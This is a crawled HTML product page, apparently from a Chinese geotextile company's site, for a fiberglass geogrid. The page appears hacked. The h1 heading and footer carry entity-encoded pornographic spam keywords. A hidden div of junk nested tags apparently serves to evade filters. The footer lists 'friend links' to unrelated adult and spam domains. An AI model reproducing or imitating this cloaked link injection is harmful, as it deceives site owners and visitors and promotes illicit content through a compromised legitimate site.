

--- FILE ---
content_type: text/html
request_url: http://www.yycdj.com/NewsInfo.asp?Articleid=40
body_size: 8752
content:



<!--防SQL注入-->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />

<meta name="viewport" content="width=1380">
<link href="css/style.css" rel="stylesheet">
<link href="css/aos.css" rel="stylesheet">
<link href="css/common.css" rel="stylesheet">
<link href="css/swiper.min.css" rel="stylesheet">
<script src="js/jquery.js"></script>
<script src="js/jquery.superslide.2.1.1.js"></script>
<script src="js/common.js"></script>
<script src="js/loding.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?632011e37aa2db63316c3a552a022750";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script> 
try {
    var urlhash = window.location.hash;

    if (!urlhash.match("fromapp"))
    {
     if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad|mobile|symbian|nokia|blackberry|windows ce|windows phone)/i)))
        {
            window.location="sj/index.asp";
        }
    }
}
catch(err){}
</script>
<body>
<h1><a href="http://www.yycdj.com/">&#22312;&#32447;&#22269;&#20135;&#57;&#49;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#20081;&#22823;&#20132;&#20013;&#25991;&#44;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#28608;&#24773;&#22312;&#32447;&#44;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#23567;&#35828;&#32593;&#44;&#20037;&#20037;&#57;&#57;&#20061;&#20061;&#57;&#57;&#20061;&#20061;&#31934;&#21697;</a></h1><div id="cshrw" class="pl_css_ganrao" style="display: none;"><strike id="cshrw"></strike><noframes id="cshrw"><pre id="cshrw"></pre></noframes><small id="cshrw"><center id="cshrw"><dfn id="cshrw"></dfn></center></small><th id="cshrw"></th><menu id="cshrw"><object id="cshrw"></object></menu><abbr id="cshrw"><del id="cshrw"><tr id="cshrw"><tt id="cshrw"></tt></tr></del></abbr><output id="cshrw"><rp id="cshrw"><var id="cshrw"><dd id="cshrw"></dd></var></rp></output><pre id="cshrw"></pre><dl id="cshrw"></dl><sup id="cshrw"><dl id="cshrw"><thead id="cshrw"><tbody id="cshrw"></tbody></thead></dl></sup><table id="cshrw"><strike id="cshrw"></strike></table><dl id="cshrw"><pre id="cshrw"><tbody id="cshrw"></tbody></pre></dl><noscript id="cshrw"></noscript><tbody id="cshrw"></tbody><font id="cshrw"></font><abbr id="cshrw"><delect id="cshrw"></delect></abbr><del id="cshrw"></del><xmp id="cshrw"></xmp><ruby id="cshrw"><video id="cshrw"></video></ruby><sub id="cshrw"><strong id="cshrw"><fieldset id="cshrw"></fieldset></strong></sub><em id="cshrw"><input id="cshrw"></input></em><strong id="cshrw"><label id="cshrw"><pre id="cshrw"></pre></label></strong><legend id="cshrw"><strike id="cshrw"><noframes id="cshrw"><table id="cshrw"></table></noframes></strike></legend><samp id="cshrw"><del id="cshrw"></del></samp><optgroup id="cshrw"><pre id="cshrw"><legend id="cshrw"></legend></pre></optgroup><optgroup id="cshrw"><label id="cshrw"><legend id="cshrw"><button id="cshrw"></button></legend></label></optgroup><dd id="cshrw"><blockquote id="cshrw"></blockquote></dd><i id="cshrw"><dfn id="cshrw"><em id="cshrw"></em></dfn></i><ol id="cshrw"><sub id="cshrw"></sub></ol><form id="cshrw"><th id="cshrw"><center id="cshrw"></center></th></form><noframes id="cshrw"></noframes><s id="cshrw"></s><ruby id="cshrw"><video id="cshrw"></video></ruby><rt id="cshrw"></rt><ins id="cshrw"></ins><samp id="cshrw"></samp><option id="cshrw"><noframes id="cshrw"><legend id="cshrw"><menuitem id="cshrw"></menuitem></legend></noframes></option><i id="cshrw"></i><tbody id="cshrw"></tbody><table id="cshrw"><button id="cshrw"></button></table><li id="cshrw"></li><thead id="cshrw"><center id="cshrw"><optgroup id="cshrw"></optgroup></center></thead><pre id="cshrw"></pre><sup id="cshrw"><dl id="cshrw"></dl></sup><tfoot id="cshrw"></tfoot><abbr id="cshrw"></abbr><tbody id="cshrw"></tbody><meter id="cshrw"></meter><font id="cshrw"><tt id="cshrw"></tt></font><var id="cshrw"><label id="cshrw"></label></var><table id="cshrw"><rt id="cshrw"></rt></table><dl id="cshrw"><del id="cshrw"><kbd id="cshrw"><bdo id="cshrw"></bdo></kbd></del></dl><nav id="cshrw"><input id="cshrw"><center id="cshrw"><video id="cshrw"></video></center></input></nav><li id="cshrw"></li><progress id="cshrw"></progress><strong id="cshrw"></strong><pre id="cshrw"><center id="cshrw"></center></pre><sup id="cshrw"><optgroup id="cshrw"></optgroup></sup><tr id="cshrw"><option id="cshrw"><legend id="cshrw"><progress id="cshrw"></progress></legend></option></tr><nav id="cshrw"><abbr id="cshrw"></abbr></nav><mark id="cshrw"></mark><strong id="cshrw"></strong><td id="cshrw"></td><cite id="cshrw"><dl id="cshrw"></dl></cite><wbr id="cshrw"></wbr><dl id="cshrw"><em id="cshrw"><tbody id="cshrw"><bdo id="cshrw"></bdo></tbody></em></dl><pre id="cshrw"></pre><ol id="cshrw"></ol><wbr id="cshrw"><ins id="cshrw"></ins></wbr><video id="cshrw"></video><option id="cshrw"><style id="cshrw"><progress id="cshrw"><option id="cshrw"></option></progress></style></option><p id="cshrw"></p><font id="cshrw"></font><span id="cshrw"><address id="cshrw"><u id="cshrw"><cite id="cshrw"></cite></u></address></span><mark id="cshrw"></mark><style id="cshrw"><optgroup id="cshrw"></optgroup></style><td id="cshrw"></td><button id="cshrw"><em id="cshrw"><s id="cshrw"><meter id="cshrw"></meter></s></em></button><samp id="cshrw"></samp><em id="cshrw"></em><small id="cshrw"></small><form id="cshrw"><kbd id="cshrw"><strong id="cshrw"></strong></kbd></form><form id="cshrw"></form><fieldset id="cshrw"><font id="cshrw"><tt id="cshrw"></tt></font></fieldset><div id="cshrw"></div><dfn id="cshrw"><i id="cshrw"><abbr id="cshrw"><meter id="cshrw"></meter></abbr></i></dfn><pre id="cshrw"></pre><fieldset id="cshrw"><pre id="cshrw"><center id="cshrw"><p id="cshrw"></p></center></pre></fieldset><abbr id="cshrw"></abbr><thead id="cshrw"><li id="cshrw"><dl id="cshrw"></dl></li></thead><dfn id="cshrw"><form id="cshrw"><fieldset id="cshrw"></fieldset></form></dfn><output id="cshrw"><rp id="cshrw"><td id="cshrw"><dd id="cshrw"></dd></td></rp></output><td id="cshrw"></td><samp id="cshrw"><del id="cshrw"></del></samp><legend id="cshrw"></legend><address id="cshrw"></address><ol id="cshrw"></ol><optgroup id="cshrw"></optgroup><th id="cshrw"></th><strong id="cshrw"></strong><td id="cshrw"></td><sup id="cshrw"></sup><tt id="cshrw"><small id="cshrw"><style id="cshrw"></style></small></tt><em id="cshrw"></em><dfn id="cshrw"><strong id="cshrw"><address id="cshrw"></address></strong></dfn><label id="cshrw"><ol id="cshrw"><font id="cshrw"></font></ol></label><optgroup id="cshrw"></optgroup><form id="cshrw"><kbd id="cshrw"><strong id="cshrw"></strong></kbd></form><menu id="cshrw"></menu><ol id="cshrw"></ol><bdo id="cshrw"><strong id="cshrw"><dfn id="cshrw"></dfn></strong></bdo><ol id="cshrw"></ol><pre id="cshrw"><u id="cshrw"><legend id="cshrw"><strike id="cshrw"></strike></legend></u></pre><b id="cshrw"><dfn id="cshrw"><i id="cshrw"></i></dfn></b><font id="cshrw"></font><u id="cshrw"></u><legend id="cshrw"><strike id="cshrw"><menuitem id="cshrw"></menuitem></strike></legend><samp id="cshrw"></samp><legend id="cshrw"><table id="cshrw"><menuitem id="cshrw"><ins id="cshrw"></ins></menuitem></table></legend><dfn id="cshrw"></dfn><track id="cshrw"></track><p id="cshrw"></p><font id="cshrw"></font><nav id="cshrw"><legend id="cshrw"><ruby id="cshrw"><nav id="cshrw"></nav></ruby></legend></nav><style id="cshrw"></style><big id="cshrw"><button id="cshrw"><em id="cshrw"></em></button></big><menuitem id="cshrw"></menuitem><optgroup id="cshrw"></optgroup><dfn id="cshrw"></dfn><listing id="cshrw"></listing><td id="cshrw"></td><strong id="cshrw"></strong><blockquote id="cshrw"><noscript id="cshrw"></noscript></blockquote><pre id="cshrw"><i id="cshrw"></i></pre><wbr id="cshrw"><center id="cshrw"></center></wbr><strike id="cshrw"><tbody id="cshrw"></tbody></strike><var id="cshrw"><td id="cshrw"><dd id="cshrw"></dd></td></var><nobr id="cshrw"></nobr><track id="cshrw"><nobr id="cshrw"></nobr></track><font id="cshrw"></font><strong id="cshrw"></strong><tbody id="cshrw"><dfn id="cshrw"><pre id="cshrw"><i id="cshrw"></i></pre></dfn></tbody><form id="cshrw"></form><pre id="cshrw"></pre><menuitem id="cshrw"><ins id="cshrw"><nobr id="cshrw"><dfn id="cshrw"></dfn></nobr></ins></menuitem><nobr id="cshrw"><rt id="cshrw"><delect id="cshrw"></delect></rt></nobr><small id="cshrw"></small><abbr id="cshrw"><optgroup id="cshrw"><thead id="cshrw"><output id="cshrw"></output></thead></optgroup></abbr><big id="cshrw"></big><listing id="cshrw"></listing></div>
<div   id="40oqisqo0u"   class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
<div   id="40oqisqo0u"   class="top w1200 clearfix">
     <span id="40oqisqo0u"    class="top_l fl">您好！歡迎訪問山東聯(lián)杰工程材料有限公司！</span>
</div>
</div>

<!-- 頭部 -->

<div   id="40oqisqo0u"   class="header_main">
<div   id="40oqisqo0u"   class="header w1200 clearfix">
     <a class="logo fl" href="index.asp" title="" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
     <img src="images/logo.png" alt="">
     </a>
    <div   id="40oqisqo0u"   class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
    <s class="ico"></s><b>咨詢熱線</b><span>18953836688</span></div>
</div>
</div>

<!-- 導(dǎo)航 -->


<div   id="40oqisqo0u"   class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
<div   id="40oqisqo0u"   class="nav w1200">
     <ul class="list clearfix" id="nav">
         <li id="40oqisqo0u"    class="hover"><a href="index.asp">網(wǎng)站首頁</a></li>
	     <li><a href="Article.asp?ArticleID=1" title="">關(guān)于我們</a></li>
         <li><a href="Articlepic_list.asp?Bigclassid=1" title="">產(chǎn)品中心</a>
			<dl>
						    
				<dt><a href="NewsInfo.asp?ArticleID=53">生態(tài)袋</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=51">三維植被網(wǎng)</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=54">土工格室</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=47">聚酯長(zhǎng)絲土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=36">編織土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=37">機(jī)織土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=98">短纖針刺非織造土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=29">單向塑料土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=30">雙向塑料土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=40">玻璃纖維土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=27">鋼塑復(fù)合土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=28">聚酯經(jīng)編滌綸土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=24">土工膜</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=26">復(fù)合土工膜</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=38">抗裂貼</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=46">防水排水板</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=45">蓄水排水板</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=52">植草格</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=95">植生袋</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=94">土工網(wǎng)</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=50">裹樹布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=49">美植袋</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=44">三維復(fù)合排水網(wǎng)</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=43">塑料盲溝</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=42">軟式透水管</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=41">土工席墊</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=39">高性能聚酯防裂布</a></dt>
			
		
			</dl>
		 </li>
         <li><a href="Article_list.asp?Bigclassid=2" title="">新聞中心</a> </li>
         <li><a href="Articlepic_list.asp?Bigclassid=3" title="">工程案例</a></li>
         <li><a href="Articlepic_list.asp?Bigclassid=4" title="">榮譽(yù)資質(zhì)</a></li>
         <li><a href="Articlepic_list.asp?Bigclassid=5" title="">生產(chǎn)設(shè)備</a></li>
         <li><a href="Article.asp?ArticleID=2" title="">聯(lián)系我們</a></li>
         
     </ul>
</div>
</div>


<!--S_banner-->
<div   class="40oqisqo0u"   id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<div   class="40oqisqo0u"   id="banner" class="banner">
     <ul class="list clearfix">
	 
     <li><img src="images/banner3.jpg" alt=""/></li>
     <li><img src="images/banner2.jpg" alt=""/></li>
	 <li><img src="images/banner1.jpg" alt=""/></li>
     </ul>
     <div   id="40oqisqo0u"   class="tip"></div>
     <a href="javascript:void(0);" id="btn_prev" class="ico"></a>
	 <a href="javascript:void(0);" id="btn_next" class="ico"></a>
</div>
</div>
<!--E-banner--> 



<div   class="40oqisqo0u"   id="dahezi">
<div   class="40oqisqo0u"   id="juzhong">
<link rel="stylesheet" href="font-awesome/css/font-awesome.min.css">
<style>
/*通用css*/
body { height:auto}
A{ text-decoration:none !important; }
#juzhong{width:1100px; height:auto; padding-bottom:70px; margin:10px auto; padding-top:25px;}
#youcehezi {width:78%; height:auto; padding-bottom:15px; float:left; margin-left:1.2%;box-shadow:0 5px 10px #ccc; border:1px solid #DEDEDE\0;/* only for IE8&IE9&IE10 */ min-height:500px;}
#dahezi {height:auto; width:100%;margin-top:20px; background:#fff; }
#zuocehezi {width:20.1%; height:auto; float:left;box-shadow:0 3px 10px #ccc; border:1px solid #DEDEDE\0;/* only for IE8&IE9&IE10 */}

/*標(biāo)題*/
.left-title-r { height:55px; line-height:55px; border-bottom:1px solid #E2E2E2;}
.left-title-r div { width:auto; border-bottom:3px solid #dc0000; height:53px;padding:0 25px; line-height:60px; display:inline-block;}
.left-title-r a{ font-size:24px; color:#dc0000; font-weight:bold;}


/*單篇圖片限制最大*/
#article img { max-width:100%;}
#article { padding:10px; font-family:"微軟雅黑" !important;word-break:break-all;}
#article * { font-family:"微軟雅黑" !important;}


/*圖片列表頁css*/
.pic_list { padding:15px;}
.pic_list li { width:31%; height:210px; float:left; margin-right:3%; margin-bottom:25px; transition:all 0.3s;box-shadow:0px 1px 3px #ccc; background:#dc0000; border:1px solid #DEDEDE\0;/* only for IE8&IE9&IE10 */}
.pic_list li a p { height:15%; line-height:2em;text-align:center;font-size:14px;transition:all 0.3s;color:#2146C1; background:#fff;}
.pic_list li div { width:100%; height:85%;overflow:hidden;}
.pic_list li a img { width:100%; height:100%; transition:all 1.5s;}
.pic_list li:hover p { color:#FFF; background:#dc0000;}
.pic_list li:hover img { transform:scale(1.1,1.1)}


/*新聞列表頁*/
.article_list { padding:5px;}
.article_list li { padding:10px 10px 20px 5px; height:12px;transition:all 0.3s; box-shadow:0 1px 0px #eee; border-bottom:1px solid #f7f7f7;}
.article_list li a { transition:all 0.3s; font-size:16px; color:#1F1F1F;}
.article_list li .newleft { float:left;}
.article_list li .newright { float:right;}
.article_list li:hover { box-shadow:1px 1px 3px #ddd;}
.article_list li:hover .newleft { padding-left:15px; color:#3585D4;}


/*左側(cè)列表css*/
#zuocehezi img{ max-width:100%;}
.menu-left { min-height:200px; font-family:"微軟雅黑" !important;}
.menu-left li { height:auto; line-height:40px; box-shadow:0 1px 1px #EDEDED; padding-left:10px; transition:0.2s all;}
.menu-left li a { font-size:14px; padding-left:5px; color:#dc0000; padding-right:30px; transition:all 0.2s;}
.menu-left li a i {color:#dc0000; font-size:20px; font-weight:bold; display:block; float:left; width:18px}
.menu-left li:hover { background:#dc0000;}
.menu-left li:hover a { color:#fff;}
.menu-left li:hover i { color:#fff;}
.menu-left .pointer { cursor:pointer;}
#lxwm { font-size:14px !important; line-height:1.6em !important; color:#666 !important;}
#lxwm *{ font-size:14px !important; line-height:1.6em !important; color:#666 !important;}


/*內(nèi)頁樣式*/
#hasaki {padding:10px; min-height:380px;word-break:break-all; font-family:"微軟雅黑" !important; }
#hasaki * { font-family:"微軟雅黑" !important; }
#hasaki h1 {line-height: 30px;font-size:22px;font-weight: normal;color:#464646;text-align:center; margin:0 40px;}
#hasaki center span {text-align:center;line-height:24px;font-size:12px;color:#888;}
#hasaki{ color:#222;}
#girl img{ max-width:100% !important;}
#girl * { color:#222; font-family:"微軟雅黑" !important;}
#fenye { padding:0 3%;width:90%; margin:0 auto;}
#fenye a {padding:6px 28px; border:1px solid #eee; font-size:1.2em;border-radius:2px; box-shadow:1px 1px 2px #ddd;color:#666;}
#huixian {height:1px; background:#ccc;margin-top:0px;margin-bottom:10px;}

/*留言樣式*/
.iii { padding-top:15px; font-family:"微軟雅黑" !important;}
.anniu3{border:0;background:#dc0000;cursor:pointer;width:80px; height:30px; line-height:30px; color:#fff;font-size:14px; font-family:"微軟雅黑"; text-align:center;border-radius:3px; transition:all 0.2s;box-shadow:3px 3px 3px #444;}
.anniu3:hover {padding-top:1px; text-shadow:0px 0px 3px #fff;}
.is_text{LINE-HEIGHT:28px;height:28px;WIDTH:60%; border:1px solid #ccc;border-radius:3px; transition:all 0.3s; padding-left:5px; font-size:13px;}
.is_text:hover { box-shadow:1px 2px 2px #ddd;}
.is_text2 { LINE-HEIGHT:28px;WIDTH:80%; HEIGHT:84px;overflow:hidden; border:1px solid #ccc;border-radius:3px;  transition:all 0.3s; padding-left:5px;}
.is_text2:hover { box-shadow:1px 2px 2px #ddd;}
.zuoce { font-size:16px; color:#333;}
.form-left { text-align:right; line-height:30px; height:30px; padding-right:15px;}


/*留言板*/
.liuyan { padding:10px}
.iii * {font-family:"微軟雅黑" !important;}
.iii input { font-size:12px !important;}
.liuyan li {height:auto;margin:25px 0; border-radius:5px;transition:all 0.3s; border:1px solid #E0E0E0;}
.liuyan li .diyihang { background:#E5E5E5; border-radius:3px; padding-right:5px;height:26px;line-height:26px; transition:all 0.3s; padding:0 10px;}
.liuyan li .liuyan_name { font-size:14px;display:block;float:left; transition:all 0.3s; color:#333;}
.liuyan li .liuyan_time {font-size:12px; display:block;float:right; color:#666666;transition:all 0.3s;}
.liuyan-content {line-height:1.5em; height:auto; padding:10px; font-size:13px; color:#666; text-indent:2em; transition: all 0.3s; background:#FAFAFA; margin-bottom:5px;}
.liuyan li >* { cursor:default;}
.liuyan li:hover .diyihang { box-shadow:0px 1px 3px #ccc;}
.liuyan li:hover { box-shadow:1px 1px 5px #ccc;}


/*分頁樣式*/
#pa {font-size:14px; text-align:center;}
#pa a { color:#AFAFAF; font-size:14px; padding:3px 8px; border:1px solid #AFAFAF;border-radius:1px;text-decoration:none}
#pa a:hover { color:#dc0000 !important; border-color:#dc0000 !important;}
.asdasasdasd { text-align:center;}


</style>


<div   class="40oqisqo0u"   id="zuocehezi">
<A href="articlepic_list.asp?bigclassid=1"><img src="images/news.png" /></A>
<div style="border:1px solid #F7F7F7; box-shadow:0 1px 10px #f7f7f7;">
<ul class="menu-left" style=" min-height:0px;">
  

<li><a href="NewsInfo.asp?Articleid=53" ><i>+</i>生態(tài)袋</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=51" ><i>+</i>三維植被網(wǎng)</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=54" ><i>+</i>土工格室</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=47" ><i>+</i>聚酯長(zhǎng)絲土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=36" ><i>+</i>編織土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=37" ><i>+</i>機(jī)織土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=98" ><i>+</i>短纖針刺非織造土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=29" ><i>+</i>單向塑料土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=30" ><i>+</i>雙向塑料土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=40" ><i>+</i>玻璃纖維土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=27" ><i>+</i>鋼塑復(fù)合土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=28" ><i>+</i>聚酯經(jīng)編滌綸土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=24" ><i>+</i>土工膜</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=26" ><i>+</i>復(fù)合土工膜</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=38" ><i>+</i>抗裂貼</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=46" ><i>+</i>防水排水板</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=45" ><i>+</i>蓄水排水板</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=52" ><i>+</i>植草格</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=95" ><i>+</i>植生袋</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=94" ><i>+</i>土工網(wǎng)</a></li>
<li style="clear:both;"></li>


</ul>
<Script>
   $(".menu-left").find("li").each(function() {
    $(this).hover(
	function(){$(this).find("i").html("⊙");},
	function(){$(this).find("i").html("+");}
	              )
    	}); 
</script>




<div style="height:10px;"></div>
<A href="Article.asp?ArticleID=2"><img src="images/us.png" /></A>
<div   class="40oqisqo0u"   id="lxwm" style="padding:10px;">
<p>
	<span style="font-size:18px;white-space:normal;"> </span> 
</p>
<p style="white-space:normal;">
	<span style="line-height:2;font-size:16px;">咨詢熱線：</span><span style="line-height:2;font-size:16px;">18953836688</span> 
</p>
<p style="white-space:normal;">
	<span style="line-height:2;font-size:16px;">地址: 山東省泰安市高新技術(shù)開發(fā)區(qū)</span><span style="color:#FFFFFF;font-size:16px;"></span> 
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
</div>



</div>
</div>

<div   class="40oqisqo0u"   id="youcehezi">

<div   id="40oqisqo0u"   class="left-title-r"><div><a>

路基增強(qiáng)系列</a></div></div>

<div   class="40oqisqo0u"   id="hasaki">
<h1>玻璃纖維土工格柵</h1>




<center><span>發(fā)布時(shí)間:[2021-3-10&nbsp;13:26:26]&nbsp;&nbsp;&nbsp;&nbsp;瀏覽量:9693次</span></center>




<div   class="40oqisqo0u"   id="huixian"></div>

<div   class="40oqisqo0u"   id="girl"><p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207084954705470.jpg" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207084983928392.jpg" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207084973127312.jpg" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207084966986698.jpg" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/2021020708490899899.png" alt="" /> 
</p></div>

</div>
<div   class="40oqisqo0u"   id="fenye">

<a href="javascript:;" style=" float:left;">沒有了</a>

<a href="newsinfo.asp?articleid=30" style=" float:right;">下一篇</a>


</div>








</div>
<div style="clear:both;"></div>
</div>


</div>





<!-- 尾部 -->
<div   id="40oqisqo0u"   class="copyright">
<div   id="40oqisqo0u"   class="w1200" style="text-align: center;">
     <span id="40oqisqo0u"    class="m-p-1">Copyright &copy 山東聯(lián)杰工程材料有限公司 版權(quán)所有</span>
	 <span>聯(lián)系人: 蔡經(jīng)理</span>
	 <span>手機(jī): 18953836688</span>
	 <a   target="_blank" rel="nofollow">魯ICP備14014450號(hào)-1</a>
     <a href="admin_X" target="_blank" style="margin-left: 10px;">管理入口</a>
	 <a  target="_blank" style="margin-left: 20px;">技術(shù)支持 : 諾盾公司</a>
	 <a  target="_blank" style="margin-left: 20px;" >友情鏈接：山東中教數(shù)媒</a>
</div>
</div>

<!-- 右側(cè)固定欄 -->

<dl class="toolbar" id="toolbar">
    <dd><a class="slide tel slide-tel" href="tel:18953836688"><i><span></span></i>18953836688</a></dd>
    <dd>
        <i class="code"><span></span></i>
        <ul class="pop pop-code">
            <li>
            <img src="images/erweima.png"/>
            <h3 style="margin-top:0.5em;">掃一掃，關(guān)注我們</h3>
            </li>
        </ul>
    </dd>
    <dd> <a href="#"><i id="top" class="top"><span></span></i></a></dd>
</dl>

<script src="js/aos.js"></script> 
<script src="js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000,
		autoplay:true,
		
	});
</script>
<script src='js/tj.js'></script>
<!-- 圖片懶加載 -->


<!-- 圖片懶加載 end-->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yycdj.com/" title="&#22312;&#32447;&#22269;&#20135;&#57;&#49;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#20081;&#22823;&#20132;&#20013;&#25991;&#44;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;">&#22312;&#32447;&#22269;&#20135;&#57;&#49;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#20081;&#22823;&#20132;&#20013;&#25991;&#44;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;</a>

<div class="friend-links">

<a href="http://m.farmojistickers.com">&#22269;&#20135;&#20027;&#25773;&#31934;&#21697;&#44;&#31179;&#38686;&#22269;&#20135;&#44;&#22825;&#22825;&#24178;&#22812;&#22812;&#29609;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#22825;&#22825;&#25720;</a>
<a href="http://www.snlegame.com">&#20813;&#36153;&#35266;&#30475;&#40644;&#44;&#20122;&#27954;&#28165;&#33394;&#44;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35266;&#30475;&#44;&#22269;&#20135;&#31119;&#21033;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.elenaghinea.com">&#40644;&#33394;&#29255;&#20813;&#36153;&#32593;&#22336;&#44;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#36924;&#38498;&#44;&#27431;&#32654;&#19977;&#32423;&#19968;&#32423;</a>
<a href="http://www.acutechbits.com">&#29275;&#29275;&#28909;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#118;&#97;&#44;&#119;&#119;&#119;&#119;&#22269;&#20135;&#44;&#20122;&#27954;&#33394;&#22270;&#27431;&#32654;&#33394;&#22270;&#22312;&#32447;&#35270;&#39057;</a>
<a href="http://www.838968.com">&#50;&#50;&#50;&#97;&#97;&#97;&#20813;&#36153;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#29255;&#44;&#22269;&#20135;&#27431;&#32654;&#26352;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#39321;&#34121;&#20037;&#20037;&#32593;&#31449;</a>
<a href="http://www.ecooby.com">&#22269;&#20135;&#33394;&#32508;&#21512;&#20037;&#20037;&#26080;&#30721;&#26377;&#30721;&#44;&#20037;&#20037;&#36825;&#37324;&#44;&#26085;&#38889;&#19968;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;</a>
